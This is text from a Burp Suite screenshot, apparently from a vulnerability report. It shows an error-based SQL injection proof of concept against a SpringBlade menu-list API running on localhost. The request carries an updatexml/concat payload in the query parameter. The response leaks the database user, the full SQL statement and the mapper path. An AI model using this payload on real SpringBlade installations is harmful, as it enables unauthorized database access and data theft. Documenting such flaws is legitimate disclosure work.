 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://127.0.0.1:1888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/blade-system/menu/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1
HTTP/1.1
2 Host: 127.0.0.1:1888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Blade-Auth: bearer
8 Connection: close
9 Referer: http://127.0.0.1:1888/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date
5 connection: close
6 Content-Length: 836
7
8 {
"code":500,
"success":false,
"data":{
},
"msg":
"\r\n### Error querying database. Cause: java.sql.SQLException: XPATH s
yntax error: '~root@localhost~'\r\n### The error may exist in org/spring
blade/system/mapper/MenuMapper.java (best guess)\r\n### The error may in
volve defaultParameterMap\r\n### The error occurred while setting parame
ters\r\n### SQL: SELECT id, parent_id, code, name, alias, path, source,
sort, category, action, is_open, remark, is_deleted FROM blade_menu WHER
E is_deleted = 0 AND (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ?
) ORDER BY sort ASC\r\n### Cause: java.sql.SQLException: XPATH syntax er
ror: '~root@localhost~'\n; uncategorized SQLException; SQL state [HY000]
; error code [1105]; XPATH syntax error: '~root@localhost~'; nested exce
ption is java.sql.SQLException: XPATH syntax error: '~root@localhost~'"
}
Search... 0 matches Search... 0 matches
Done 1,020 bytes | 105,853 millis